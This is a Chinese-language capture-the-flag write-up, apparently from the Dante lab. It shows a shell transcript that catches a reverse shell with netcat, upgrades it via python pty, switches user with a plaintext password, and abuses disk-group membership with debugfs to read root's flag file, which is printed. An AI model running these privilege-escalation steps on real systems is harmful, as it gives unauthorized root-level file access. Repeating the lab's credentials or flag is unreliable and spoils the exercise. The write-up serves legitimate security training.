 nc监听反弹shell，
并使用python升级为交互式shell
su切换用户为ian，使用id查看权限，
发现ian用户属于disk组
利用disk组的权限，
直接从系统磁盘读取文件
C
root@DANTE-WEB-NIX01:~# nc -lvnp 8044
Listening on 0.0.0.0 8044
Connection received on 172.16.1.19 48770
python3 -c 'import pty; pty.spawn("/bin/bash")'
jenkins@DANTE-NIX07:/$ su - ian
su - ian
Password: VPN123ZXC
ian@DANTE-NIX07:~$ id
id
uid=1001(ian) gid=1001(ian) groups=1001(ian),6(disk)
ian@DANTE-NIX07:~$ df -h #Find where "/" is mounted
df -h #Find where "/" is mounted
Filesystem      Size  Used Avail Use% Mounted on
udev            1.9G     0  1.9G   0% /dev
tmpfs           391M  1.9M  390M   1% /run
/dev/sda5        14G  8.0G  5.2G  61% /
tmpfs           2.0G     0  2.0G   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           2.0G     0  2.0G   0% /sys/fs/cgroup
/dev/loop1      128K  128K     0 100% /snap/bare/5
/dev/loop0       56M   56M     0 100% /snap/core18/2253
/dev/loop2       56M   56M     0 100% /snap/core18/1997
/dev/loop3      248M  248M     0 100% /snap/gnome-3-38-2004/87
/dev/loop4       66M   66M     0 100% /snap/gtk-common-themes/1519
/dev/loop5       65M   65M     0 100% /snap/gtk-common-themes/1514
/dev/loop6       62M   62M     0 100% /snap/core20/1242
/dev/loop7      219M  219M     0 100% /snap/gnome-3-34-1804/77
/dev/loop8       55M   55M     0 100% /snap/snap-store/558
/dev/loop9      219M  219M     0 100% /snap/gnome-3-34-1804/66
/dev/loop10      33M   33M     0 100% /snap/snapd/11588
/dev/loop11      52M   52M     0 100% /snap/snap-store/518
/dev/loop12      43M   43M     0 100% /snap/snapd/14066
/dev/sda1       511M  4.0K  511M   1% /boot/efi
tmpfs           391M   28K  391M   1% /run/user/1000
tmpfs           391M  8.0K  391M   1% /run/user/126
ian@DANTE-NIX07:~$ debugfs /dev/sda5
debugfs /dev/sda5
debugfs 1.45.5 (07-Jan-2020)
debugfs:  cat /root/flag.txt
cat /root/flag.txt
DANTE{g0tta_<3_ins3cur3_GROupz!}
debugfs:
KALI LINUX
EXPLOIT
[msf >]